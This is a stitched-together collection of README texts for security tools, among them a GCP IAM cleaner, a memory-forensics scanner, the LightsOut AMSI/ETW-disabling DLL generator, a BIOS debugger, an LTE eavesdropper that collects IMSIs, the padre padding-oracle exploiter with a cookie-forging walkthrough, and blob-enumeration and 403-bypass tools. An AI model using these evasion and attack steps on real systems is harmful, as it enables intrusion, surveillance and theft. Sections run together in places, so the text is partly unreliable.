FullContentTokenizer: treats all content as a single token. Useful for regex-based search.PerWordTokenizer: breaks given content by words and line breaks.LexerTokenizer: uses language-specific smarts to break code into semantically correct pieces with additional context for each token.A string with additional information about its semantic role, corresponding file, and location inside it.
A component performing secrets search for a single token by its own logic. Returns a set of Findings. There are three engines available:
RegexEngine: checks tokens' values through a special rulesetSemanticEngine: checks tokens produced by the LexerTokenizer using additional context - variable names and valuesHashedSecretEngine: checks tokens' values by hashing them and trying to find coinciding hashes inside a special rulesetThis is a data structure representing a problem detected inside code. Features information about the precise location inside a file and a rule that found it.
This component is responsible for the scan process.
PerFileAnalyzer - the method called against each file, returning a list of findings. The primary usage is to initialize necessary engines, tokenizers, and rulesets.The current implementation has a CliScanMode built by the user-provided config through the cli args.
The project is supposed to be developed using VSCode and 'Remote containers' feature.
Steps:
![]()
CureIAM is an easy-to-use, reliable, and performant engine for Least Privilege Principle Enforcement on GCP cloud infra. It enables DevOps and Security team to quickly clean up accounts in GCP infra that have granted permissions of more than what are required. CureIAM fetches the recommendations and insights from GCP IAM recommender, scores them and enforce those recommendations automatically on daily basic. It takes care of scheduling and all other aspects of running these enforcement jobs at scale. It is built on top of GCP IAM recommender APIs and Cloudmarker framework.
Discover what makes CureIAM scalable and production grade.
safe_to_apply_score, risk_score, over_privilege_score. Each score serves a different purpose. For safe_to_apply_score identifies the capability to apply recommendation on automated basis, based on the threshold set in CureIAM.yaml config file.Since CureIAM is built with python, you can run it locally with these commands. Before running make sure to have a configuration file ready in either of /etc/CureIAM.yaml, ~/.CureIAM.yaml, ~/CureIAM.yaml, or CureIAM.yaml and there is Service account JSON file present in current directory with name preferably cureiamSA.json. This SA private key can be named anything, but for docker image build, it is preferred to use this name. Make you to reference this file in config for GCP cloud.
# Install necessary dependencies
$ pip install -r requirements.txt

# Run CureIAM now
$ python -m CureIAM -n

# Run CureIAM process as schedular
$ python -m CureIAM

# Check CureIAM help
$ python -m CureIAM --help
CureIAM can be also run inside a docker environment, this is completely optional and can be used for CI/CD with K8s cluster deployment.
# Build docker image from dockerfile
$ docker build -t cureiam .

# Run the image, as schedular
$ docker run -d cureiam

# Run the image now
$ docker run -f cureiam -m cureiam -n CureIAM.yaml configuration file is the heart of CureIAM engine. Everything that engine does it does it based on the pipeline configured in this config file. Let's break this down in different sections to make this config look simpler.
  logger:
    version: 1

    disable_existing_loggers: false

    formatters:
      verysimple:
        format: >-
            [%(process)s]
            %(name)s:%(lineno)d - %(message)s
        datefmt: "%Y-%m-%d %H:%M:%S"

    handlers:
      rich_console:
        class: rich.logging.RichHandler
        formatter: verysimple

      file:
        class: logging.handlers.TimedRotatingFileHandler
        formatter: simple
        filename: /tmp/CureIAM.log
        when: midnight
        encoding: utf8
        backupCount: 5

    loggers:
      adal-python:
        level: INFO

    root:
      level: INFO
      handlers:
        - rich_console
        - file

  schedule: "16:00"
This subsection of config uses, Rich logging module and schedules CureIAM to run daily at 16:00.
plugins section in CureIAM.yaml. You can think of this section as declaration for different plugins. plugins:
gcpCloud:
plugin: CureIAM.plugins.gcp.gcpcloud.GCPCloudIAMRecommendations
params:
key_file_path: cureiamSA.json
filestore:
plugin: CureIAM.plugins.files.filestore.FileStore
gcpIamProcessor:
plugin: CureIAM.plugins.gcp.gcpcloudiam.GCPIAMRecommendationProcessor
params:
mode_scan: true
mode_enforce: true
enforcer:
key_file_path: cureiamSA.json
allowlist_projects:
- alpha
blocklist_projects:
- beta
blocklist_accounts:
- foo@bar.com
allowlist_account_types:
- user
- group
- serviceAccount
blocklist_account_types:
- None
min_safe_to_apply_score_user: 0
min_safe_to_apply_scor e_group: 0
min_safe_to_apply_score_SA: 50
esstore:
plugin: CureIAM.plugins.elastic.esstore.EsStore
params:
# Change http to https later if your elastic are using https
scheme: http
host: es-host.com
port: 9200
index: cureiam-stg
username: security
password: securepasswordEach of these plugins declaration has to be of this form:
  plugins:
    <plugin-name>:
      plugin: <class-name-as-python-path>
      params:
        param1: val1
        param2: val2
For example, for plugins CureIAM.stores.esstore.EsStore which is this file and class EsStore. All the params which are defined in yaml has to match the declaration in __init__() function of the same plugin class.
  audits:
    IAMAudit:
      clouds:
        - gcpCloud
      processors:
        - gcpIamProcessor
      stores:
        - filestore
        - esstore
Multiple Audits can be created out of this. The one created here is named IAMAudit with three plugins in use, gcpCloud, gcpIamProcessor, filestores and esstore. Note these are the same plugin names defined in Step 2. Again this is like defining the pipeline, not actually running it. It will be considered for running with definition in next step.
CureIAM to run the Audits defined in previous step. run:
- IAMAuditsAnd this makes the entire configuration for CureIAM, you can find the full sample here, this config driven pipeline concept is inherited from Cloudmarker framework.
The JSON which is indexed in elasticsearch using Elasticsearch store plugin, can be used to generate dashboard in Kibana.
[Please do!] We are looking for any kind of contribution to improve CureIAM's core funtionality and documentation. When in doubt, make a PR!
Gojek Product Security Team
<>
=============
Adding the version in library to avoid any back compatibility issues.
Running docker compose: docker-compose -f docker_compose_es.yaml up
      mode_scan: true
      mode_enforce: false

MemTracer is a tool that offers live memory analysis capabilities, allowing digital forensic practitioners to discover and investigate stealthy attack traces hidden in memory. The MemTracer is implemented in Python language, aiming to detect reflectively loaded native .NET framework Dynamic-Link Library (DLL). This is achieved by looking for the following abnormal memory region’s characteristics:
The tool starts by scanning the running processes, and by analyzing the allocated memory regions characteristics to detect reflective DLL loading symptoms. Suspicious memory regions which are identified as DLL modules are dumped for further analysis and investigation.
Furthermore, the tool features the following options:
python.exe memScanner.py [-h] [-r] [-m MODULE]
-h, --help show this help message and exit
-r, --reflectiveScan Looking for reflective DLL loading
-m MODULE, --module MODULE Looking for spcefic loaded DLL
The script needs administrator privileges in order incepect all processes.
![]()
LightsOut will generate an obfuscated DLL that will disable AMSI & ETW while trying to evade AV. This is done by randomizing all WinAPI functions used, xor encoding strings, and utilizing basic sandbox checks. Mingw-w64 is used to compile the obfuscated C code into a DLL that can be loaded into any process where AMSI or ETW are present (i.e. PowerShell).
LightsOut is designed to work on Linux systems with python3 and mingw-w64 installed. No other dependencies are required.
Features currently include:
_______________________
| |
| AMSI + ETW |
| |
| LIGHTS OUT |
| _______ |
| || || |
| ||_____|| |
| |/ /|| |
| / / || |
| /____/ /-' |
| |____|/ |
| |
| @icyguider |
| |
| RG|
`-----------------------'
usage: lightsout.py [-h] [-m <method>] [-s <option>] [-sa <value>] [-k <key>] [-o <outfile>] [-p <pid>]
Generate an obfuscated DLL that will disable AMSI & ETW
options:
-h, --help show this help message and exit
-m <method>, --method <method>
Bypass technique (Options: patch, hwbp, remote_patch) (Default: patch)
-s <option>, --sandbox < ;option>
Sandbox evasion technique (Options: mathsleep, username, hostname, domain) (Default: mathsleep)
-sa <value>, --sandbox-arg <value>
Argument for sandbox evasion technique (Ex: WIN10CO-DESKTOP, testlab.local)
-k <key>, --key <key>
Key to encode strings with (randomly generated by default)
-o <outfile>, --outfile <outfile>
File to save DLL to
Remote options:
-p <pid>, --pid <pid>
PID of remote process to patch
Intended Use/Opsec Considerations
This tool was designed to be used on pentests, primarily to execute malicious powershell scripts without getting blocked by AV/EDR. Because of this, the tool is very barebones and a lot can be added to improve opsec. Do not expect this tool to completely evade detection by EDR.
Usage Examples
You can transfer the output DLL to your target system and load it into powershell various ways. For example, it can be done via P/Invoke with LoadLibrary:
Or even easier, copy powershell to an arbitrary location and side load the DLL!
Greetz/Credit/Further Reference:

BREAD (BIOS Reverse Engineering & Advanced Debugging) is an 'injectable' real-mode x86 debugger that can debug arbitrary real-mode code (on real HW) from another PC via serial cable.
BREAD emerged from many failed attempts to reverse engineer legacy BIOS. Given that the vast majority -- if not all -- BIOS analysis is done statically using disassemblers, understanding the BIOS becomes extremely difficult, since there's no way to know the value of registers or memory in a given piece of code.
Despite this, BREAD can also debug arbitrary code in real-mode, such as bootable code or DOS programs too.
This debugger is divided into two parts: the debugger (written entirely in assembly and running on the hardware being debugged) and the bridge, written in C and running on Linux.
The debugger is the injectable code, written in 16-bit real-mode, and can be placed within the BIOS ROM or any other real-mode code. When executed, it sets up the appropriate interrupt handlers, puts the processor in single-step mode, and waits for commands on the serial port.
The bridge, on the other hand, is the link between the debugger and GDB. The bridge communicates with GDB via TCP and forwards the requests/responses to the debugger through the serial port. The idea behind the bridge is to remove the complexity of GDB packets and establish a simpler protocol for communicating with the machine. In addition, the simpler protocol enables the final code size to be smaller, making it easier for the debugger to be injectable into various different environments.
As shown in the following diagram:
    +---------+ simple packets +----------+   GDB packets  +---------+
    |         |--------------->|          |--------------->|         |
    |   dbg   |                |  bridge  |                |   gdb   |
    |(real HW)|<---------------| (Linux)  |<---------------| (Linux) |
+---------+ serial +----------+ TCP +---------+By implementing the GDB stub, BREAD has many features out-of-the-box. The following commands are supported:
How many? Yes. Since the code being debugged is unaware that it is being debugged, it can interfere with the debugger in several ways, to name a few:
Protected-mode jump: If the debugged code switches to protected-mode, the structures for interrupt handlers, etc. are altered and the debugger will no longer be invoked at that point in the code. However, it is possible that a jump back to real mode (restoring the full previous state) will allow the debugger to work again.
IDT changes: If for any reason the debugged code changes the IDT or its base address, the debugger handlers will not be properly invoked.
Stack: BREAD uses a stack and assumes it exists! It should not be inserted into locations where the stack has not yet been configured.
For BIOS debugging, there are other limitations such as: it is not possible to debug the BIOS code from the very beggining (bootblock), as a minimum setup (such as RAM) is required for BREAD to function correctly. However, it is possible to perform a "warm-reboot" by setting CS:EIP to F000:FFF0. In this scenario, the BIOS initialization can be followed again, as BREAD is already properly loaded. Please note that the "code-path" of BIOS initialization during a warm-reboot may be different from a cold-reboot and the execution flow may not be exactly the same.
Building only requires GNU Make, a C compiler (such as GCC, Clang, or TCC), NASM, and a Linux machine.
The debugger has two modes of operation: polling (default) and interrupt-based:
Polling mode is the simplest approach and should work well in a variety of environments. However, due the polling nature, there is a high CPU usage:
$ git clone https://github.com/Theldus/BREAD.git
$ cd BREAD/
$ makeThe interrupt-based mode optimizes CPU utilization by utilizing UART interrupts to receive new data, instead of constantly polling for it. This results in the CPU remaining in a 'halt' state until receiving commands from the debugger, and thus, preventing it from consuming 100% of the CPU's resources. However, as interrupts are not always enabled, this mode is not set as the default option:
$ git clone https://github.com/Theldus/BREAD.git
$ cd BREAD/
$ make UART_POLLING=noUsing BREAD only requires a serial cable (and yes, your motherboard has a COM header, check the manual) and injecting the code at the appropriate location.
To inject, minimal changes must be made in dbg.asm (the debugger's src). The code's 'ORG' must be changed and also how the code should return (look for ">> CHANGE_HERE <<" in the code for places that need to be changed).
Using an AMI legacy as an example, where the debugger module will be placed in the place of the BIOS logo (0x108200 or FFFF:8210) and the following instructions in the ROM have been replaced with a far call to the module:
...
00017EF2  06                push es
00017EF3  1E                push ds
00017EF4  07                pop es
00017EF5  8BD8              mov bx,ax     -┐ replaced by: call 0xFFFF:0x8210 (dbg.bin)
00017EF7  B8024F            mov ax,0x4f02 -┘
00017EFA  CD10              int 0x10
00017EFC  07                pop es
00017EFD  C3                ret
...
the following patch is sufficient:
diff --git a/dbg.asm b/dbg.asm
index caedb70..88024d3 100644
--- a/dbg.asm
+++ b/dbg.asm
@@ -21,7 +21,7 @@
 ; SOFTWARE.

 [BITS 16]
-[ORG 0x0000] ; >> CHANGE_HERE <<
+[ORG 0x8210] ; >> CHANGE_HERE <<

 %include "constants.inc"

@@ -140,8 +140,8 @@ _start:

 	; >> CHANGE_HERE <<
 	; Overwritten BIOS instructions below (if any)
-	nop
-	nop
+	mov ax, 0x4F02
+	int 0x10
 	nop
 	nop
It is important to note that if you have altered a few instructions within your ROM to invoke the debugger code, they must be restored prior to returning from the debugger.
The reason for replacing these two instructions is that they are executed just prior to the BIOS displaying the logo on the screen, which is now the debugger, ensuring a few key points:
Finding a good location to call the debugger (where the BIOS has already initialized enough, but not too late) can be challenging, but it is possible.
After this, dbg.bin is ready to be inserted into the correct position in the ROM.
Debugging DOS programs with BREAD is a bit tricky, but possible:
dbg.asm so that DOS understands it as a valid DOS program:times)int 0x20)The following patch addresses this:
diff --git a/dbg.asm b/dbg.asm
index caedb70..b042d35 100644
--- a/dbg.asm
+++ b/dbg.asm
@@ -21,7 +21,10 @@
 ; SOFTWARE.

 [BITS 16]
-[ORG 0x0000] ; >> CHANGE_HERE <<
+[ORG 0x100]
+
+times 40*1024 db 0x90 ; keep some distance,
+                      ; 40kB should be enough

 %include "constants.inc"

@@ -140,7 +143,7 @@ _start:

 	; >> CHANGE_HERE <<
 	; Overwritten BIOS instructions below (if any)
-	nop
+	int 0x20 ; DOS interrupt to exit process
nopCreate a bootable FreeDOS (or DOS) floppy image containing just the kernel and the terminal: KERNEL.SYS and COMMAND.COM. Also add to this floppy image the program to be debugged and the DBG.COM (dbg.bin).
The following steps should be taken after creating the image:
bridge already opened (refer to the next section for instructions).DBG.COM.DBG.COM process to continue until it finishes.It is important to note that DOS does not erase the process image after it exits. As a result, the debugger can be configured like any other DOS program and the appropriate breakpoints can be set. The beginning of the debugger is filled with NOPs, so it is anticipated that the new process will not overwrite the debugger's memory, allowing it to continue functioning even after it appears to be "finished". This allows BREaD to debug other programs, including DOS itself.
Bridge is the glue between the debugger and GDB and can be used in different ways, whether on real hardware or virtual machine.
Its parameters are:
Usage: ./bridge [options]
Options:
  -s Enable serial through socket, instead of device
  -d <path> Replaces the default device path (/dev/ttyUSB0)
            (does not work if -s is enabled)
  -p <port> Serial port (as socket), default: 2345
  -g <port> GDB port, default: 1234
  -h This help

If no options are passed the default behavior is:
  ./bridge -d /dev/ttyUSB0 -g 1234

Minimal recommended usages:
  ./bridge -s (socket mode, serial on 2345 and GDB on 1234)
  ./bridge    (device mode, serial on /dev/ttyUSB0 and GDB on 1234)
To use it on real hardware, just invoke it without parameters. Optionally, you can change the device path with the -d parameter:
./bridge or ./bridge -d /path/to/device)Single-stepped, you can now connect GDB! and then launch GDB: gdb.For use in a virtual machine, the execution order changes slightly:
./bridge or ./bridge -d /path/to/device)make bochs or make qemu)Single-stepped, you can now connect GDB! and then launch GDB: gdb.In both cases, be sure to run GDB inside the BRIDGE root folder, as there are auxiliary files in this folder for GDB to work properly in 16-bit.
BREAD is always open to the community and willing to accept contributions, whether with issues, documentation, testing, new features, bugfixes, typos, and etc. Welcome aboard.
BREAD is licensed under MIT License. Written by Davidson Francis and (hopefully) other contributors.
Breakpoints are implemented as hardware breakpoints and therefore have a limited number of available breakpoints. In the current implementation, only 1 active breakpoint at a time! ↩
Hardware watchpoints (like breakpoints) are also only supported one at a time. ↩
Please note that debug registers do not work by default on VMs. For bochs, it needs to be compiled with the --enable-x86-debugger=yes flag. For Qemu, it needs to run with KVM enabled: --enable-kvm (make qemu already does this). ↩
![]()
LTESniffer is An Open-source LTE Downlink/Uplink Eavesdropper
It first decodes the Physical Downlink Control Channel (PDCCH) to obtain the Downlink Control Informations (DCIs) and Radio Network Temporary Identifiers (RNTIs) of all active users. Using decoded DCIs and RNTIs, LTESniffer further decodes the Physical Downlink Shared Channel (PDSCH) and Physical Uplink Shared Channel (PUSCH) to retrieve uplink and downlink data traffic.
LTESniffer supports an API with three functions for security applications and research. Many LTE security research assumes a passive sniffer that can capture privacy-related packets on the air. However, non of the current open-source sniffers satisfy their requirements as they cannot decode protocol packets in PDSCH and PUSCH. We developed a proof-of-concept security API that supports three tasks that were proposed by previous works: 1) Identity mapping, 2) IMSI collecting, and 3) Capability profiling.
Please refer to our paper for more details.
LTESniffer is a tool that can capture the LTE wireless messages that are sent between a cell tower and smartphones connected to it. LTESniffer supports capturing the messages in both directions, from the tower to the smartphones, and from the smartphones back to the cell tower.
LTESniffer CANNOT DECRYPT encrypted messages between the cell tower and smartphones. It can be used for analyzing unencrypted parts of the communication between the cell tower and smartphones. For example, for encrypted messages, it can allow the user to analyze unencrypted parts, such as headers in MAC and physical layers. However, those messages sent in plaintext can be completely analyzable. For example, the broadcast messages sent by the cell tower, or the messages at the beginning of the connection are completely visible.
The main purpose of LTESniffer is to support security and analysis research on the cellular network. Due to the collection of uplink-downlink user data, any use of LTESniffer must follow the local regulations on sniffing the LTE traffic. We are not responsible for any illegal purposes such as intentionally collecting user privacy-related information.
LTESniffer-multi-usrp branch and its README for more details.LTESniffer is implemented on top of FALCON with the help of srsRAN library. LTESniffer supports:
Currently, LTESniffer works stably on Ubuntu 18.04/20.04/22.04.
Achieving real-time decoding of LTE traffic requires a high-performance CPU with multiple physical cores. Especially when the base station has many active users during the peak hour. LTESniffer was able to achieve real-time decoding when running on an Intel i7-9700K PC to decode traffic on a base station with 150 active users.
The following hardware is recommended
LTESniffer requires different SDR for its uplink and downlink sniffing modes.
To sniff only downlink traffic from the base station, LTESniffer is compatible with most SDRs that are supported by the srsRAN library (for example, USRP or BladeRF). The SDR should be connected to the PC via a USB 3.0 port. Also, it should be equipped with GPSDO and two RX antennas to decode downlink messages in transmission modes 3 and 4.
On the other hand, to sniff uplink traffic from smartphones to base stations, LTESniffer needs to listen to two different frequencies (Uplink and Downlink) concurrently. To solve this problem, LTESniffer supports two options:
main branch of LTESniffer.LTESniffer-multi-usrp branch of LTESniffer and its README.Important note: To avoid unexpected errors, please follow the following steps on Ubuntu 18.04/20.04/22.04.
Dependencies
UHD dependencies:
sudo apt update
sudo apt-get install autoconf automake build-essential ccache cmake cpufrequtils doxygen ethtool \
g++ git inetutils-tools libboost-all-dev libncurses5 libncurses5-dev libusb-1.0-0 libusb-1.0-0-dev \
libusb-dev python3-dev python3-mako python3-numpy python3-requests python3-scipy python3-setuptools \
python3-ruamel.yaml
Clone and build UHD from source (make sure that the current branch is higher than 4.0)
git clone https://github.com/EttusResearch/uhd.git
cd <uhd-repo-path>/host
mkdir build
cd build
cmake ../
make -j 4
make test
sudo make install
sudo ldconfig
Download firmwares for USRPs:
sudo uhd_images_downloaderWe use a 10Gb card to connect USRP X310 to PC, refer to UHD Manual [1], [2] to configure USRP X310 and 10Gb card interface. For USRP B210, it should be connected to PC via a USB 3.0 port.
Test the connection and firmware (for USRP X310 only):
sudo sysctl -w net.core.rmem_max=33554432
sudo sysctl -w net.core.wmem_max=33554432
sudo ifconfig <10Gb card interface> mtu 9000
sudo uhd_usrp_probesudo apt-get install build-essential git cmake libfftw3-dev libmbedtls-dev libboost-program-options-dev libconfig++-dev libsctp-devsudo apt-get install libglib2.0-dev libudev-dev libcurl4-gnutls-dev libboost-all-dev qtdeclarative5-dev libqt5charts5-devBuild LTESniffer from source:
git clone https://github.com/SysSec-KAIST/LTESniffer.git
cd LTESniffer
mkdir build
cd build
cmake ../
make -j 4 (use 4 threads)LTESniffer has 3 main functions:
After building from source, LTESniffer is located in <build-dir>/src/LTESniffer
Note that before using LTESniffer on the commercial, one should have to check the local regulations on sniffing LTE traffic, as we explained in the Ethical Consideration.
To figure out the base station and Uplink-Downlink band the test smartphone is connected to, install Cellular-Z app on the test smartphone (the app only supports Android). It will show the cell ID and Uplink-Downlink band/frequency to which the test smartphone is connected. Make sure that LTESniffer also connects to the same cell and frequency.
sudo ./<build-dir>/src/LTESniffer -A 2 -W <number of threads> -f <DL Freq> -C -m 0
example: sudo ./src/LTESniffer -A 2 -W 4 -f 1840e6 -C -m 0
-A: number of antennas
-W: number of threads
-f: downlink frequency
-C: turn on cell search
-m: sniffer mode, 0 for downlink sniffing and 1 for uplink sniffing
Note: to run LTESniffer with USRP B210 in the downlink mode, add option -a "num_recv_frames=512" to the command line. This option extends the receiving buffer for USRP B210 to achieve better synchronization.
sudo ./<build-dir>/src/LTESniffer -A 2 -W <number of threads> -f <DL Freq> -C -m 0 -a "num_recv_frames=512"
example: sudo ./src/LTESniffer -A 2 -W 4 -f 1840e6 -C -m 0 -a "num_recv_frames=512"Note: In the uplink sniffing mode, the test smartphones should be located nearby the sniffer, because the uplink signal power from UE is significantly weaker compared to the downlink signal from the base station.
sudo ./<build-dir>/src/LTESniffer -A 2 -W <number of threads> -f <DL Freq> -u <UL Freq> -C -m 1
example: sudo ./src/LTESniffer -A 2 -W 4 -f 1840e6 -u 1745e6 -C -m 1
-u: uplink frequencysudo ./<build-dir>/src/LTESniffer -A 2 -W <number of threads> -f <DL Freq> -u <UL Freq> -C -m 1 -z 3
example: sudo ./src/LTESniffer -A 2 -W 4 -f 1840e6 -u 1745e6 -C -m 1 -z 3
-z: 3 for turnning on 3 functions of sniffer, which are identity mapping, IMSI collecting, and UECapability profiling.
2 for UECapability profiling
1 for IMSI collecting
0 for identity mappingLTESniffer can sniff on a specific base station by using options -I <Phycial Cell ID (PCI)> -p <number of Physical Resource Block (PRB)>. In this case, LTESniffer does not do the cell search but connects directly to the specified cell.
sudo ./<build-dir>/src/LTESniffer -A 2 -W <number of threads> -f <DL Freq> -I <PCI> -p <PRB> -m 0
sudo ./<build-dir>/src/LTESniffer -A 2 -W <number of threads> -f <DL Freq> -u <UL Freq> -I <PCI> -p <PRB> -m 1
example: sudo ./src/LTESniffer -A 2 -W 4 -f 1840e6 -u 1745e6 -I 379 -p 100 -m 1
The debug mode can be enabled by using option -d. In this case, the debug messages will be printed on the terminal.
LTESniffer provides pcap files in the output. The pcap file can be opened by WireShark for further analysis and packet trace. The name of downlink pcap file: sniffer_dl_mode.pcap, uplink pcap file: sniffer_ul_mode.pcap, and API pcap file: api_collector.pcap. The pcap files are located in the same directory LTESniffer has been executed. To enable the WireShark to analyze the decoded packets correctly, please refer to the WireShark configuration guide here. There are also some examples of pcap files in the link.
Note: The uplink pcap file contains both uplink and downlink messages. On the WireShark, use this filter to monitor only uplink messages: mac-lte.direction == 0; or this filter to monitor only downlink messages: mac-lte.direction == 1.
The effective range for sniffing uplink is limited in LTESniffer due to the capability of the RF front-end of the hardware (i.e. SDR). The uplink signal power from UE is significantly weaker compared to the downlink signal because UE is a handheld device that optimizes battery usage, while the eNB uses sufficient power to cover a large area. To successfully capture the uplink traffic, LTESniffer can increase the strength of the signal power by i) being physically close to the UE, or ii) improving the signal reception capability with specialized hardware, such as a directional antenna, dedicated RF front-end, and signal amplifier.
Downlink Sniffing Mode
Processed 1000/1000 subframes: Number of subframes was processed by LTESniffer last 1 second. There are 1000 LTE subframes per second by design. RNTI: Radio Network Temporary Identifier of UEs. Table: The maximum modulation scheme that is used by smartphones in downlink. LTESniffer supports up to 256QAM in the downlink. Refer to our paper for more details. Active: Number of detected messages of RNTIs. Success: Number of successfully decoded messages over number of detected messages (Active). New TX, ReTX, HARQ, Normal: Statistic of new messages and retransmitted messages. This function is in development. W_MIMO, W_pinfor, Other: Number of messages with wrong radio configuration, only for debugging.
Uplink Sniffing Mode
Max Mod: The maximum modulation scheme that is used by smartphones in uplink. It can be 16/64/256QAM depending on the support of smartphones and the configuration of the network. Refer to our paper for more details. SNR: Signal-to-noise ratio (dB). Low SNR means the uplink signal quality from the smartphone is bad. One possible reason is the smartphone is far from the sniffer. DL-UL_delay: The average of time delay between downlink signal from the base station and uplink signal from the smartphone. Other Info: Information only for debugging.
API Mode
Detected Identity: The name of detected identity. Value: The value of detected identity. From Message: The name of the message that contains the detected identity.
We sincerely appreciate the FALCON and SRS team for making their great softwares available.
Please refer to our paper for more details.
@inproceedings{hoang:ltesniffer,
  title = {{LTESniffer: An Open-source LTE Downlink/Uplink Eavesdropper}},
  author = {Hoang, Dinh Tuan and Park, CheolJun and Son, Mincheol and Oh, Taekkyung and Bae, Sangwook and Ahn, Junho and Oh, BeomSeok and Kim, Yongdae},
  booktitle = {16th ACM Conference on Security and Privacy in Wireless and Mobile Networks (WiSec '23)},
  year = {2023}
}Q: Is it mandatory to use GPSDO with the USRP in order to run LTESniffer?
A: GPSDO is useful for more stable synchronization. However, for downlink sniffing mode, LTESniffer still can synchronize with the LTE signal to decode the packets without GPSDO. For uplink sniffing mode, GPSDO is only required when using 2 USRP B-series, as it is the time and clock reference sources for synchrozation between uplink and downlink channels. Another uplink SDR option, using a single USRP X310, does not require GPSDO.
Q: For downlink traffic, can I use a cheaper SDR?
A: Technically, any SDRs supported by srsRAN library such as Blade RF can be used to run LTESniffer in the downlink sniffing mode. However, we only tested the downlink sniffing function of LTESniffer with USRP B210 and X310.
Q: Is it illegal to use LTESniffer to sniff the LTE traffic?
A: You should have to check the local regulations on sniffing (unencrypted) LTE traffic. Another way to test LTESniffer is setting up a personal LTE network by using srsRAN - an open-source LTE implementation in a Faraday cage.
Q: Can LTESniffer be used to view the content of messages between two users?
A: One can see only the "unencrypted" part of the messages. Note that the air traffic between the base station and users is mostly encrypted.
Q: Is there any device identity exposed in plaintext in the LTE network?
A: Yes, literature shows that there are multiple identities exposed, such as TMSI, GUTI, IMSI, and RNTI. Please refer to the academic literature for more details. e.g. Watching the Watchers: Practical Video Identification Attack in LTE Networks

padre is an advanced exploiter for Padding Oracle attacks against CBC mode encryption
Features:
Fastest way is to download pre-compiled binary for your OS from Latest release
Alternatively, if you have Go installed, build from source:
go install github.com/glebarez/padre@latestIf you find a suspected padding oracle, where the encrypted data is stored inside a cookie named SESS, you can use the following:
padre -u 'https://target.site/profile.php' -cookie 'SESS=$' 'Gw3kg8e3ej4ai9wffn%2Fd0uRqKzyaPfM2UFq%2F8dWmoW4wnyKZhx07Bg=='padre will automatically fingerprint HTTP responses to determine if padding oracle can be confirmed. If server is indeed vulnerable, the provided token will be decrypted into something like:
{"user_id": 456, "is_admin": false}It looks like you could elevate your privileges here!
You can attempt to do so by first generating your own encrypted data that the oracle will decrypt back to some sneaky plaintext:
padre -u 'https://target.site/profile.php' -cookie 'SESS=$' -enc '{"user_id": 456, "is_admin": true}'This will spit out another encoded set of encrypted data, perhaps something like below (if base64 used):
dGhpcyBpcyBqdXN0IGFuIGV4YW1wbGU=
Now you can open your browser and set the value of the SESS cookie to the above value. Loading the original oracle page, you should now see you are elevated to admin level.
Usage: padre [OPTIONS] [INPUT]

INPUT:
	In decrypt mode: encrypted data
	In encrypt mode: the plaintext to be encrypted
	If not passed, will read from STDIN

	NOTE: binary data is always encoded in HTTP. Tweak encoding rules if needed (see options: -e, -r)

OPTIONS:

-u *required*
	target URL, use $ character to define token placeholder (if present in URL)

-enc
	Encrypt mode

-err
	Regex pattern, HTTP response bodies will be matched against this to detect padding oracle. Omit to perform automatic fingerprinting

-e
	Encoding to apply to binary data. Supported values:
		b64 (standard base64) *default*
		lhex (lowercase hex)

-r
	Additional replacements to apply after encoding binary data. Use odd-length strings, consiting of pairs of characters <OLD><NEW>.
	Example:
		If server uses base64, but replaces '/' with '!', '+' with '-', '=' with '~', then use -r "/!+-=~"

-cookie
	Cookie value to be set in HTTP requests. Use $ character to mark token placeholder.

-post
	String data to perform POST requests. Use $ character to mark token placeholder.

-ct
	Content-Type for POST requests. If not specified, Content-Type will be determined automatically.

-b
	Block length used in cipher (use 16 for AES). Omit to perform automatic detection. Supported values:
		8
		16 *default*
		32

-p
	Number of parallel HTTP connections established to target server [1-256]
		30 *default*

-proxy
	HTTP proxy. e.g. use -proxy "http://localhost:8080" for Burp or ZAP
![]()
Goblob is a lightweight and fast enumeration tool designed to aid in the discovery of sensitive information exposed publicy in Azure blobs, which can be useful for various research purposes such as vulnerability assessments, penetration testing, and reconnaissance.
Warning. Goblob will issue individual goroutines for each container name to check in each storage account, only limited by the maximum number of concurrent goroutines specified in the -goroutines flag. This implementation can exhaust bandwidth pretty quickly in most cases with the default wordlist, or potentially cost you a lot of money if you're using the tool in a cloud environment. Make sure you understand what you are doing before running the tool.
go install github.com/Macmod/goblob@latest
To use goblob simply run the following command:
$ ./goblob <storageaccountname>Where <storageaccountname> is the target storage account to enumerate public Azure blob storage URLs on.
You can also specify a list of storage account names to check:
$ ./goblob -accounts accounts.txtBy default, the tool will use a list of common Azure Blob Storage container names to construct potential URLs. However, you can also specify a custom list of container names using the -containers option. For example:
$ ./goblob -accounts accounts.txt -containers wordlists/goblob-folder-names.txtThe tool also supports outputting the results to a file using the -output option:
$ ./goblob -accounts accounts.txt -containers wordlists/goblob-folder-names.txt -output results.txtIf you want to provide accounts to test via stdin you can also omit -accounts (or the account name) entirely:
$ cat accounts.txt | ./goblobGoblob comes bundled with basic wordlists that can be used with the -containers option:
Goblob provides several flags that can be tuned in order to improve the enumeration process:
-goroutines=N - Maximum number of concurrent goroutines to allow (default: 5000).-blobs=true - Report the URL of each blob instead of the URL of the containers (default: false).-verbose=N - Set verbosity level (default: 1, min: 0, max: 3).-maxpages=N - Maximum of container pages to traverse looking for blobs (default: 20, set to -1 to disable limit or to 0 to avoid listing blobs at all and just check if the container is public)-timeout=N - Timeout for HTTP requests (seconds, default: 90)-maxidleconns=N - MaxIdleConns transport parameter for HTTP client (default: 100)-maxidleconnsperhost=N - MaxIdleConnsPerHost transport parameter for HTTP client (default: 10)-maxconnsperhost=N - MaxConnsPerHost transport parameter for HTTP client (default: 0)-skipssl=true - Skip SSL verification (default: false)-invertsearch=true - Enumerate accounts for each container instead of containers for each account (default: false)For instance, if you just want to find publicly exposed containers using large lists of storage accounts and container names, you should use -maxpages=0 to prevent the goroutines from paginating the results. Then run it again on the set of results you found with -blobs=true and -maxpages=-1 to actually get the URLs of the blobs.
If, on the other hand, you want to test a small list of very popular container names against a large set of storage accounts, you might want to try -invertsearch=true with -maxpages=0, in order to see the public accounts for each container name instead of the container names for each storage account.
You may also want to try changing -goroutines, -timeout and -maxidleconns, -maxidleconnsperhost and -maxconnsperhost and -skipssl in order to best use your bandwidth and find results faster.
Experiment with the flags to find what works best for you ;-)

Contributions are welcome by opening an issue or by submitting a pull request.
An interesting visualization of popular container names found in my experiments with the tool:
If you want to know more about my experiments and the subject in general, take a look at my article:
![]()
Forbidden Buster is a tool designed to automate various techniques in order to bypass HTTP 401 and 403 response codes and gain access to unauthorized areas in the system. This code is made for security enthusiasts and professionals only. Use it at your own risk.
Install requirements
pip3 install -r requirements.txtRun the script
python3 forbidden_buster.py -u http://example.comForbidden Buster accepts the following arguments:
  -h, --help            show this help message and exit
